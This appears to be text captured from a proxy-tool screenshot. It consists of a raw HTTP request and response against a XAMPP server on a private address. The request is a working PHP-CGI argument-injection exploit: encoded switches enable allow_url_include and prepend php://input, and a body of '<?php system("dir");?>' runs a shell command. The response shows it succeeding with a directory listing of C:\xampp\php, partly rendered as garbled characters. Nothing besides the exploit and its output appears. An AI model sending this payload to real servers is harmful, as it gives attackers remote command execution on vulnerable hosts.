 1 GET /php-cgi/php-cgi.exe?
%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+
%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp:/
/input HTTP/1.1
2 Host: 192.168.52.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 22
11
12 <?php system("dir");?>
1 HTTP/1.1 200 OK
2 Date: Wed, 13 May 2026 02:58:27 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 72357
9
10 □□□□□÷ C □□□□□í□□□□±ê□□□□
11 □í□□□ò□□□□□□ B48C-F432
12
13 C:\xampp\php □□□□□□
14
15 2024/06/24 20:24 <DIR> .
16 2024/06/24 20:24 <DIR> ..
17 2024/06/24 16:18 <DIR> cfg
18 2024/06/24 16:18 <DIR> CompatInfo
19 2016/01/27 19:02 18,869 CompatInfo.php
20 2024/06/24 16:18 <DIR> data
21 2023/10/25 05:56 137,728 deplister.exe
22 2024/06/24 16:18 <DIR> dev